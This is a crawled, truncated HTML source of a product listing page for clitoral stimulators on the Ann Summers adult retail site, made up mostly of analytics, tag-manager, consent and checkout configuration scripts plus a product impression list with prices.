

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/sex-toys/clitoral-stimulators/?page=4
body_size: 52208
content:
<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/","additionalScripts":["search","paypalCreditFinancingOptions"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/js/legacy/main.js"></script>


    

    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Clitoral Stimulators | Clit Stimulators | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?cgid=clit-stim">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "cgid=clit-stim",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "plp category",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/sex-toys/clitoral-stimulators/",
      "pageCategory": "Clitoral Stimulators"
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {
    "category": "clit-stim"
  },
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecImpressions","ecommerce":{"currencyCode":"USD","impressions":[{"id":"2029305NO_SIZE","name":"Red Hot Romance 10 Function Bullet","price":18,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"37","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":""},{"id":"2006388NO_SIZE","name":"Pin Point Vibrator","price":42,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"38","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":"Toys"},{"id":"2000007NO_SIZE","name":"Slender Vibrator","price":23,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"39","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":"Toys"},{"id":"2028438NO_SIZE","name":"My Viv Pebble","price":23,"brand":"My Viv","category":"clit-stim","list":"PLP Results","position":"40","quantity":1,"dimension7":"My Viv","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":""},{"id":"2028450NO_SIZE","name":"Remote Controlled Grinding Pad","price":90,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"41","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Vibrator","dimension11":""},{"id":"2007320NO_SIZE","name":"We-Vibe Sync Lite Couples Vibrator ","price":120,"brand":"We-Vibe","category":"clit-stim","list":"PLP Results","position":"42","quantity":1,"dimension7":"We Vibe","dimension8":"Toys","dimension9":"Couples","dimension10":"Couples Set","dimension11":"Toys"},{"id":"2008643NO_SIZE","name":"Pulse Clit Stim","price":57,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"43","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":"Toys"},{"id":"2007217NO_SIZE","name":"Romp Rose","price":75,"brand":"Romp","category":"clit-stim","list":"PLP Results","position":"44","quantity":1,"dimension7":"Romp","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":"Toys"},{"id":"2028550NO_SIZE","name":"Classic 10 Function Bullet ","price":18,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"45","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":""},{"id":"2000582NO_SIZE","name":"Power Bullet Set","price":42,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"46","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Couples","dimension10":"Couples Set","dimension11":"Toys"},{"id":"2000859NO_SIZE","name":"Silicone Pebble Massager","price":24,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"47","quantity":1,"dimension7":"Core","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":"Toys"},{"id":"2028563NO_SIZE","name":"Moregasm+ Pleasure Unplugged Clitoral Vibrator","price":87,"brand":"Ann Summers","category":"clit-stim","list":"PLP Results","position":"48","quantity":1,"dimension7":"Moregasm","dimension8":"Toys","dimension9":"Vibrators","dimension10":"Clitoral Vibrator","dimension11":""}]},"plpPage":{"productCount":12,"sortOrder":"Sort Order: All Lingerie Revenue Test without SearchPlacement","allFiltersApplied":"None"}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<link rel="canonical" href="https://www.annsummers.com/sex-toys/clitoral-stimulators/?page=4" />
<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>


<link rel="prev" href="/sex-toys/clitoral-stimulators/?page=3" />
<link rel="next" href="/sex-toys/clitoral-stimulators/?page=5" />


  <meta name="robots" content="index,follow" />


<meta name="description" content="For the most intimate self-love experience, shop the Ann Summers clitoral stimulator range! For free &amp; discreet delivery, order online today!"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/css/style.css" />


  

  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/js/noibu.js" data-noibu-session-id="" defer></script>







<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aogwu7axzvm3a2l2q2za-f-6aac65a75-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1fd5e3c3","ak.r":38938,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.141.106.0","ak.cport":33840,"ak.gh":"23.55.170.176","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769637554","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==k8d87qz9MbdA/bYLwGhX8QFtV577OPnSQL+zqC+vHgttT+RZRPpJAjl/ZBm24vwkKnvHblXFvSvgWJR7gE9o0EizWX3Wo/+Xc0AvOWhg8CMN6+dVoxdAT5a/eGQURCEZqMuuyUtTSttYXttOfNZeaxj2Ywcm1QNyTVKgQ3LQf83wIMUM58U0Ap/5q1PO5fg9pbP2ZKJ36MIYTb69OJdKA0t2eFKTwWLrE7ifMx14vVrD3LR8LlfMeZR01txoryojSFG1Okc5fXamd0MPKF4ZprA76LynnQ/eg+E7a3oLF2RiG6so7rX/LwlxAGsrhNG6rZuqpaQxxCRP/t6g9bh+4A98xgNE8mbffXKxIkdqoC40c1V2TrPax5FRA748OH5LnF2HVSG592VcqmKW083bNdHvGTHbBFoAER0qRbhNlCE=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="search paypalCreditFinancingOptions"/>


<div class="page" data-action="Search-Show" data-querystring="cgid=clit-stim&amp;page=4">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769615544045/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
